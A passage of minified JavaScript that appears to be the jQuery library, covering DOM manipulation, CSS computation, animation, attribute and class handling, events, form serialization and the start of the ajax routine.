e&&!Ee.test(e)&&!pe[(de.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;n<o;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(he(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Le(this,arguments,function(t){var n=this.parentNode;w.inArray(this,e)<0&&(w.cleanData(he(this)),n&&n.replaceChild(t,this))},e)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){w.fn[e]=function(e){for(var n,o=[],i=w(e),a=i.length-1,r=0;r<=a;r++)n=r===a?this:this.clone(!0),w(i[r])[t](n),s.apply(o,n.get());return this.pushStack(o)}});var Re=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Fe=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},He=new RegExp(ne.join("|"),"i");function qe(e,t,n){var o,i,a,r,s=e.style;return(n=n||Fe(e))&&(""!==(r=n.getPropertyValue(t)||n[t])||w.contains(e.ownerDocument,e)||(r=w.style(e,t)),!f.pixelBoxStyles()&&Re.test(r)&&He.test(t)&&(o=s.width,i=s.minWidth,a=s.maxWidth,s.minWidth=s.maxWidth=s.width=r,r=n.width,s.width=o,s.minWidth=i,s.maxWidth=a)),void 0!==r?r+"":r}function Me(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function t(){if(d){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",d.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",be.appendChild(c).appendChild(d);var t=e.getComputedStyle(d);i="1%"!==t.top,l=12===n(t.marginLeft),d.style.right="60%",s=36===n(t.right),a=36===n(t.width),d.style.position="absolute",r=36===d.offsetWidth||"absolute",be.removeChild(c),d=null}}function n(e){return Math.round(parseFloat(e))}var i,a,r,s,l,c=o.createElement("div"),d=o.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",f.clearCloneStyle="content-box"===d.style.backgroundClip,w.extend(f,{boxSizingReliable:function(){return t(),a},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),r}}))}();var Qe=/^(none|table(?!-c[ea]).+)/,We=/^--/,Be={position:"absolute",visibility:"hidden",display:"block"},ze={letterSpacing:"0",fontWeight:"400"},Ue=["Webkit","Moz","ms"],Ve=o.createElement("div").style;function Ge(e){var t=w.cssProps[e];return t||(t=w.cssProps[e]=function(e){if(e in Ve)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=Ue.length;n--;)if((e=Ue[n]+t)in Ve)return e}(e)||e),t}function Je(e,t,n){var o=te.exec(t);return o?Math.max(0,o[2]-(n||0))+(o[3]||"px"):t}function Xe(e,t,n,o,i,a){var r="width"===t?1:0,s=0,l=0;if(n===(o?"border":"content"))return 0;for(;r<4;r+=2)"margin"===n&&(l+=w.css(e,n+ne[r],!0,i)),o?("content"===n&&(l-=w.css(e,"padding"+ne[r],!0,i)),"margin"!==n&&(l-=w.css(e,"border"+ne[r]+"Width",!0,i))):(l+=w.css(e,"padding"+ne[r],!0,i),"padding"!==n?l+=w.css(e,"border"+ne[r]+"Width",!0,i):s+=w.css(e,"border"+ne[r]+"Width",!0,i));return!o&&a>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-a-l-s-.5))),l}function Ke(e,t,n){var o=Fe(e),i=qe(e,t,o),a="border-box"===w.css(e,"boxSizing",!1,o),r=a;if(Re.test(i)){if(!n)return i;i="auto"}return r=r&&(f.boxSizingReliable()||i===e.style[t]),("auto"===i||!parseFloat(i)&&"inline"===w.css(e,"display",!1,o))&&(i=e["offset"+t[0].toUpperCase()+t.slice(1)],r=!0),(i=parseFloat(i)||0)+Xe(e,t,n||(a?"border":"content"),r,o,i)+"px"}function Ye(e,t,n,o,i){return new Ye.prototype.init(e,t,n,o,i)}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=qe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,o){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,a,r,s=U(t),l=We.test(t),c=e.style;if(l||(t=Ge(s)),r=w.cssHooks[t]||w.cssHooks[s],void 0===n)return r&&"get"in r&&void 0!==(i=r.get(e,!1,o))?i:c[t];"string"===(a=typeof n)&&(i=te.exec(n))&&i[1]&&(n=ae(e,t,i),a="number"),null!=n&&n==n&&("number"===a&&(n+=i&&i[3]||(w.cssNumber[s]?"":"px")),f.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),r&&"set"in r&&void 0===(n=r.set(e,n,o))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,o){var i,a,r,s=U(t);return We.test(t)||(t=Ge(s)),(r=w.cssHooks[t]||w.cssHooks[s])&&"get"in r&&(i=r.get(e,!0,n)),void 0===i&&(i=qe(e,t,o)),"normal"===i&&t in ze&&(i=ze[t]),""===n||n?(a=parseFloat(i),!0===n||isFinite(a)?a||0:i):i}}),w.each(["height","width"],function(e,t){w.cssHooks[t]={get:function(e,n,o){if(n)return!Qe.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ke(e,t,o):ie(e,Be,function(){return Ke(e,t,o)})},set:function(e,n,o){var i,a=Fe(e),r="border-box"===w.css(e,"boxSizing",!1,a),s=o&&Xe(e,t,o,r,a);return r&&f.scrollboxSize()===a.position&&(s-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(a[t])-Xe(e,t,"border",!1,a)-.5)),s&&(i=te.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=w.css(e,t)),Je(0,n,s)}}}),w.cssHooks.marginLeft=Me(f.reliableMarginLeft,function(e,t){if(t)return(parseFloat(qe(e,"marginLeft"))||e.getBoundingClientRect().left-ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(e,t){w.cssHooks[e+t]={expand:function(n){for(var o=0,i={},a="string"==typeof n?n.split(" "):[n];o<4;o++)i[e+ne[o]+t]=a[o]||a[o-2]||a[0];return i}},"margin"!==e&&(w.cssHooks[e+t].set=Je)}),w.fn.extend({css:function(e,t){return Q(this,function(e,t,n){var o,i,a={},r=0;if(Array.isArray(t)){for(o=Fe(e),i=t.length;r<i;r++)a[t[r]]=w.css(e,t[r],!1,o);return a}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,arguments.length>1)}}),w.Tween=Ye,Ye.prototype={constructor:Ye,init:function(e,t,n,o,i,a){this.elem=e,this.prop=n,this.easing=i||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=o,this.unit=a||(w.cssNumber[n]?"":"px")},cur:function(){var e=Ye.propHooks[this.prop];return e&&e.get?e.get(this):Ye.propHooks._default.get(this)},run:function(e){var t,n=Ye.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ye.propHooks._default.set(this),this}},Ye.prototype.init.prototype=Ye.prototype,Ye.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[w.cssProps[e.prop]]&&!w.cssHooks[e.prop]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}},Ye.propHooks.scrollTop=Ye.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=Ye.prototype.init,w.fx.step={};var Ze,et,tt=/^(?:toggle|show|hide)$/,nt=/queueHooks$/;function ot(){et&&(!1===o.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(ot):e.setTimeout(ot,w.fx.interval),w.fx.tick())}function it(){return e.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function at(e,t){var n,o=0,i={height:e};for(t=t?1:0;o<4;o+=2-t)i["margin"+(n=ne[o])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function rt(e,t,n){for(var o,i=(st.tweeners[t]||[]).concat(st.tweeners["*"]),a=0,r=i.length;a<r;a++)if(o=i[a].call(n,t,e))return o}function st(e,t,n){var o,i,a=0,r=st.prefilters.length,s=w.Deferred().always(function(){delete l.elem}),l=function(){if(i)return!1;for(var t=Ze||it(),n=Math.max(0,c.startTime+c.duration-t),o=1-(n/c.duration||0),a=0,r=c.tweens.length;a<r;a++)c.tweens[a].run(o);return s.notifyWith(e,[c,o,n]),o<1&&r?n:(r||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},n),originalProperties:t,originalOptions:n,startTime:Ze||it(),duration:n.duration,tweens:[],createTween:function(t,n){var o=w.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(o),o},stop:function(t){var n=0,o=t?c.tweens.length:0;if(i)return this;for(i=!0;n<o;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),d=c.props;for(!function(e,t){var n,o,i,a,r;for(n in e)if(i=t[o=U(n)],a=e[n],Array.isArray(a)&&(i=a[1],a=e[n]=a[0]),n!==o&&(e[o]=a,delete e[n]),(r=w.cssHooks[o])&&"expand"in r)for(n in a=r.expand(a),delete e[o],a)n in e||(e[n]=a[n],t[n]=i);else t[o]=i}(d,c.opts.specialEasing);a<r;a++)if(o=st.prefilters[a].call(c,e,d,c.opts))return m(o.stop)&&(w._queueHooks(c.elem,c.opts.queue).stop=o.stop.bind(o)),o;return w.map(d,rt,c),m(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),w.fx.timer(w.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}w.Animation=w.extend(st,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ae(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(L);for(var n,o=0,i=e.length;o<i;o++)n=e[o],st.tweeners[n]=st.tweeners[n]||[],st.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var o,i,a,r,s,l,c,d,u="width"in t||"height"in t,p=this,h={},f=e.style,m=e.nodeType&&oe(e),v=J.get(e,"fxshow");for(o in n.queue||(null==(r=w._queueHooks(e,"fx")).unqueued&&(r.unqueued=0,s=r.empty.fire,r.empty.fire=function(){r.unqueued||s()}),r.unqueued++,p.always(function(){p.always(function(){r.unqueued--,w.queue(e,"fx").length||r.empty.fire()})})),t)if(i=t[o],tt.test(i)){if(delete t[o],a=a||"toggle"===i,i===(m?"hide":"show")){if("show"!==i||!v||void 0===v[o])continue;m=!0}h[o]=v&&v[o]||w.style(e,o)}if((l=!w.isEmptyObject(t))||!w.isEmptyObject(h))for(o in u&&1===e.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(c=v&&v.display)&&(c=J.get(e,"display")),"none"===(d=w.css(e,"display"))&&(c?d=c:(le([e],!0),c=e.style.display||c,d=w.css(e,"display"),le([e]))),("inline"===d||"inline-block"===d&&null!=c)&&"none"===w.css(e,"float")&&(l||(p.done(function(){f.display=c}),null==c&&(d=f.display,c="none"===d?"":d)),f.display="inline-block")),n.overflow&&(f.overflow="hidden",p.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),l=!1,h)l||(v?"hidden"in v&&(m=v.hidden):v=J.access(e,"fxshow",{display:c}),a&&(v.hidden=!m),m&&le([e],!0),p.done(function(){for(o in m||le([e]),J.remove(e,"fxshow"),h)w.style(e,o,h[o])})),l=rt(m?v[o]:0,o,p),o in v||(v[o]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?st.prefilters.unshift(e):st.prefilters.push(e)}}),w.speed=function(e,t,n){var o=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return w.fx.off?o.duration=0:"number"!=typeof o.duration&&(o.duration in w.fx.speeds?o.duration=w.fx.speeds[o.duration]:o.duration=w.fx.speeds._default),null!=o.queue&&!0!==o.queue||(o.queue="fx"),o.old=o.complete,o.complete=function(){m(o.old)&&o.old.call(this),o.queue&&w.dequeue(this,o.queue)},o},w.fn.extend({fadeTo:function(e,t,n,o){return this.filter(oe).css("opacity",0).show().end().animate({opacity:t},e,n,o)},animate:function(e,t,n,o){var i=w.isEmptyObject(e),a=w.speed(t,n,o),r=function(){var t=st(this,w.extend({},e),a);(i||J.get(this,"finish"))&&t.stop(!0)};return r.finish=r,i||!1===a.queue?this.each(r):this.queue(a.queue,r)},stop:function(e,t,n){var o=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",a=w.timers,r=J.get(this);if(i)r[i]&&r[i].stop&&o(r[i]);else for(i in r)r[i]&&r[i].stop&&nt.test(i)&&o(r[i]);for(i=a.length;i--;)a[i].elem!==this||null!=e&&a[i].queue!==e||(a[i].anim.stop(n),t=!1,a.splice(i,1));!t&&n||w.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),o=n[e+"queue"],i=n[e+"queueHooks"],a=w.timers,r=o?o.length:0;for(n.finish=!0,w.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=a.length;t--;)a[t].elem===this&&a[t].queue===e&&(a[t].anim.stop(!0),a.splice(t,1));for(t=0;t<r;t++)o[t]&&o[t].finish&&o[t].finish.call(this);delete n.finish})}}),w.each(["toggle","show","hide"],function(e,t){var n=w.fn[t];w.fn[t]=function(e,o,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(at(t,!0),e,o,i)}}),w.each({slideDown:at("show"),slideUp:at("hide"),slideToggle:at("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){w.fn[e]=function(e,n,o){return this.animate(t,e,n,o)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),Ze=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){et||(et=!0,ot())},w.fx.stop=function(){et=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(t,n){return t=w.fx&&w.fx.speeds[t]||t,n=n||"fx",this.queue(n,function(n,o){var i=e.setTimeout(n,t);o.stop=function(){e.clearTimeout(i)}})},function(){var e=o.createElement("input"),t=o.createElement("select").appendChild(o.createElement("option"));e.type="checkbox",f.checkOn=""!==e.value,f.optSelected=t.selected,(e=o.createElement("input")).value="t",e.type="radio",f.radioValue="t"===e.value}();var lt,ct=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return Q(this,w.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var o,i,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return void 0===e.getAttribute?w.prop(e,t,n):(1===a&&w.isXMLDoc(e)||(i=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?lt:void 0)),void 0!==n?null===n?void w.removeAttr(e,t):i&&"set"in i&&void 0!==(o=i.set(e,n,t))?o:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(o=i.get(e,t))?o:null==(o=w.find.attr(e,t))?void 0:o)},attrHooks:{type:{set:function(e,t){if(!f.radioValue&&"radio"===t&&S(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,o=0,i=t&&t.match(L);if(i&&1===e.nodeType)for(;n=i[o++];)e.removeAttribute(n)}}),lt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var n=ct[t]||w.find.attr;ct[t]=function(e,t,o){var i,a,r=t.toLowerCase();return o||(a=ct[r],ct[r]=i,i=null!=n(e,t,o)?r:null,ct[r]=a),i}});var dt=/^(?:input|select|textarea|button)$/i,ut=/^(?:a|area)$/i;function pt(e){return(e.match(L)||[]).join(" ")}function ht(e){return e.getAttribute&&e.getAttribute("class")||""}function ft(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(L)||[]}w.fn.extend({prop:function(e,t){return Q(this,w.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({prop:function(e,t,n){var o,i,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&w.isXMLDoc(e)||(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(o=i.set(e,n,t))?o:e[t]=n:i&&"get"in i&&null!==(o=i.get(e,t))?o:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):dt.test(e.nodeName)||ut.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),f.optSelected||(w.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this}),w.fn.extend({addClass:function(e){var t,n,o,i,a,r,s,l=0;if(m(e))return this.each(function(t){w(this).addClass(e.call(this,t,ht(this)))});if((t=ft(e)).length)for(;n=this[l++];)if(i=ht(n),o=1===n.nodeType&&" "+pt(i)+" "){for(r=0;a=t[r++];)o.indexOf(" "+a+" ")<0&&(o+=a+" ");i!==(s=pt(o))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,o,i,a,r,s,l=0;if(m(e))return this.each(function(t){w(this).removeClass(e.call(this,t,ht(this)))});if(!arguments.length)return this.attr("class","");if((t=ft(e)).length)for(;n=this[l++];)if(i=ht(n),o=1===n.nodeType&&" "+pt(i)+" "){for(r=0;a=t[r++];)for(;o.indexOf(" "+a+" ")>-1;)o=o.replace(" "+a+" "," ");i!==(s=pt(o))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,o="string"===n||Array.isArray(e);return"boolean"==typeof t&&o?t?this.addClass(e):this.removeClass(e):m(e)?this.each(function(n){w(this).toggleClass(e.call(this,n,ht(this),t),t)}):this.each(function(){var t,i,a,r;if(o)for(i=0,a=w(this),r=ft(e);t=r[i++];)a.hasClass(t)?a.removeClass(t):a.addClass(t);else void 0!==e&&"boolean"!==n||((t=ht(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,o=0;for(t=" "+e+" ";n=this[o++];)if(1===n.nodeType&&(" "+pt(ht(n))+" ").indexOf(t)>-1)return!0;return!1}});var mt=/\r/g;w.fn.extend({val:function(e){var t,n,o,i=this[0];return arguments.length?(o=m(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=o?e.call(this,n,w(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=w.map(i,function(e){return null==e?"":e+""})),(t=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(mt,""):null==n?"":n:void 0}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:pt(w.text(e))}},select:{get:function(e){var t,n,o,i=e.options,a=e.selectedIndex,r="select-one"===e.type,s=r?null:[],l=r?a+1:i.length;for(o=a<0?l:r?a:0;o<l;o++)if(((n=i[o]).selected||o===a)&&!n.disabled&&(!n.parentNode.disabled||!S(n.parentNode,"optgroup"))){if(t=w(n).val(),r)return t;s.push(t)}return s},set:function(e,t){for(var n,o,i=e.options,a=w.makeArray(t),r=i.length;r--;)((o=i[r]).selected=w.inArray(w.valHooks.option.get(o),a)>-1)&&(n=!0);return n||(e.selectedIndex=-1),a}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=w.inArray(w(e).val(),t)>-1}},f.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),f.focusin="onfocusin"in e;var vt=/^(?:focusinfocus|focusoutblur)$/,gt=function(e){e.stopPropagation()};w.extend(w.event,{trigger:function(t,n,i,a){var r,s,l,c,d,p,h,f,g=[i||o],y=u.call(t,"type")?t.type:t,b=u.call(t,"namespace")?t.namespace.split("."):[];if(s=f=l=i=i||o,3!==i.nodeType&&8!==i.nodeType&&!vt.test(y+w.event.triggered)&&(y.indexOf(".")>-1&&(b=y.split("."),y=b.shift(),b.sort()),d=y.indexOf(":")<0&&"on"+y,(t=t[w.expando]?t:new w.Event(y,"object"==typeof t&&t)).isTrigger=a?2:3,t.namespace=b.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:w.makeArray(n,[t]),h=w.event.special[y]||{},a||!h.trigger||!1!==h.trigger.apply(i,n))){if(!a&&!h.noBubble&&!v(i)){for(c=h.delegateType||y,vt.test(c+y)||(s=s.parentNode);s;s=s.parentNode)g.push(s),l=s;l===(i.ownerDocument||o)&&g.push(l.defaultView||l.parentWindow||e)}for(r=0;(s=g[r++])&&!t.isPropagationStopped();)f=s,t.type=r>1?c:h.bindType||y,(p=(J.get(s,"events")||{})[t.type]&&J.get(s,"handle"))&&p.apply(s,n),(p=d&&s[d])&&p.apply&&V(s)&&(t.result=p.apply(s,n),!1===t.result&&t.preventDefault());return t.type=y,a||t.isDefaultPrevented()||h._default&&!1!==h._default.apply(g.pop(),n)||!V(i)||d&&m(i[y])&&!v(i)&&((l=i[d])&&(i[d]=null),w.event.triggered=y,t.isPropagationStopped()&&f.addEventListener(y,gt),i[y](),t.isPropagationStopped()&&f.removeEventListener(y,gt),w.event.triggered=void 0,l&&(i[d]=l)),t.result}},simulate:function(e,t,n){var o=w.extend(new w.Event,n,{type:e,isSimulated:!0});w.event.trigger(o,null,t)}}),w.fn.extend({trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return w.event.trigger(e,t,n,!0)}}),f.focusin||w.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){w.event.simulate(t,e.target,w.event.fix(e))};w.event.special[t]={setup:function(){var o=this.ownerDocument||this,i=J.access(o,t);i||o.addEventListener(e,n,!0),J.access(o,t,(i||0)+1)},teardown:function(){var o=this.ownerDocument||this,i=J.access(o,t)-1;i?J.access(o,t,i):(o.removeEventListener(e,n,!0),J.remove(o,t))}}});var yt=e.location,bt=Date.now(),wt=/\?/;w.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+t),n};var kt=/\[\]$/,xt=/\r?\n/g,$t=/^(?:submit|button|image|reset|file)$/i,Ct=/^(?:input|select|textarea|keygen)/i;function Tt(e,t,n,o){var i;if(Array.isArray(t))w.each(t,function(t,i){n||kt.test(e)?o(e,i):Tt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,o)});else if(n||"object"!==b(t))o(e,t);else for(i in t)Tt(e+"["+i+"]",t[i],n,o)}w.param=function(e,t){var n,o=[],i=function(e,t){var n=m(t)?t():t;o[o.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){i(this.name,this.value)});else for(n in e)Tt(n,e[n],t,i);return o.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&Ct.test(this.nodeName)&&!$t.test(e)&&(this.checked||!ce.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(xt,"\r\n")}}):{name:t.name,value:n.replace(xt,"\r\n")}}).get()}});var jt=/%20/g,St=/#.*$/,Et=/([?&])_=[^&]*/,Nt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Dt=/^(?:GET|HEAD)$/,At=/^\/\//,_t={},It={},Ot="*/".concat("*"),Lt=o.createElement("a");function Pt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var o,i=0,a=t.toLowerCase().match(L)||[];if(m(n))for(;o=a[i++];)"+"===o[0]?(o=o.slice(1)||"*",(e[o]=e[o]||[]).unshift(n)):(e[o]=e[o]||[]).push(n)}}function Rt(e,t,n,o){var i={},a=e===It;function r(s){var l;return i[s]=!0,w.each(e[s]||[],function(e,s){var c=s(t,n,o);return"string"!=typeof c||a||i[c]?a?!(l=c):void 0:(t.dataTypes.unshift(c),r(c),!1)}),l}return r(t.dataTypes[0])||!i["*"]&&r("*")}function Ft(e,t){var n,o,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:o||(o={}))[n]=t[n]);return o&&w.extend(!0,e,o),e}Lt.href=yt.href,w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:yt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(yt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ot,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,w.ajaxSettings),t):Ft(w.ajaxSettings,e)},ajaxPrefilter:Pt(_t),ajaxTransport:Pt(It),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,a,r,s,l,c,d,u,p,h,f=w.ajaxSetup({},n),m=f.context||f,v=f.context&&(m.nodeType||m.jquery)?w(m):w.event,g=w.Deferred(),y=w.Callbacks("once memory"),b=f.statusCode||{},k={},x={},$="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(d){if(!s)for(s={};t=Nt.exec(r);)s[t[1].toLowerCase()]=t[2];t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return d?r:null},setRequestHeader:function(e,t){return null==d&&(e=x[e.toLowerCase()]=x[e.toLowerCase()]||e,k[e]=t),this},overrideMimeType:function(e){return null==d&&(f.mimeType=e),this},statusCode:function(e){var t;if(e)if(d)C.always(e[C.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||$;return i&&i.abort(t),T(0,t),this}};if(g.promise(C),f.url=((t||f.url||yt.href)+"").replace(At,yt.protocol+"//"),f.type=n.method||n.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(L)||[""],null==f.crossDomain){c=o.createElement("a");try{c.href=f.url,c.href=c.href,f.crossDomain=Lt.protocol+"//"+Lt.host!=c.protocol+"//"+c.host}catch(e){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=w.param(f.data,f.traditional)),Rt(_t,f,n,C),d)return C;for(p in(u=w.event&&f.global)&&0==w.active++&&w.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!Dt.test(f.type),a=f.url.replace(St,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(jt,"+")):(h=f.url.slice(a.length),f.data&&(f.processData||"string"==typeof f.data)&&(a+=(wt.test(a)?"&":"?")+f.data,delete 